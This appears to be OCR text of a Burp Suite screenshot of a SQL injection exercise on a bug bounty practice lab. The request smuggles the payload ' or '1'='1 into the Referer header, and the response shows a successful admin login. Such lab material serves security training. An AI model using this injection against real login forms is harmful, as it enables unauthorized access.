 Burp Suite Professional v2021.2.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://www.bugbountyhunter.org ?
Request
Pretty Raw \n Actions
1 POST /internship_labs/HTML/sqli_lab/lab_9/lab_9.php HTTP/1.1
2 Host: www.bugbountyhunter.org
3 Connection: close
4 Content-Length: 44
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://www.bugbountyhunter.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://www.bugbountyhunter.org/internship_labs/HTML/sqli_lab/lab_9/lab_9.php?id=1' or
'1'='1 +
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: PHPSESSID=udpivk9ui4j4k7t52s6b35uj4q
21
22 email=admin%40gmail.com&pwd=admin123&submit=
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Admin Login
Email: Enter Email
Password: Enter Password
Login
Your IP ADDRESS is: 162.158.227.203
Successful Login
Your User Agent is:
"https://www.bugbountyhunter.org/internship_labs/HTML/sqli_lab/lab_
id=1' or '1'='1 +"
INSPECTOR